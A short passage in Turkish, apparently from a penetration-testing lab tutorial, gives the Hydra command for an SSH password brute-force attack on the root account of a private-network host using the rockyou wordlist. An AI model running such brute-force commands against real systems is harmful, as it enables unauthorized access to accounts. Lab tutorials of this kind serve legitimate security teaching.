 Şimdi, hydra -l root -P /usr/share/wordlists/rockyou.txt 10.0.2.4 ssh komutunu çalıştırıp saldırıyı başlatalım.Bu örnekte biz sadece root kullanıcısına yönelik saldırı yapıyoruz.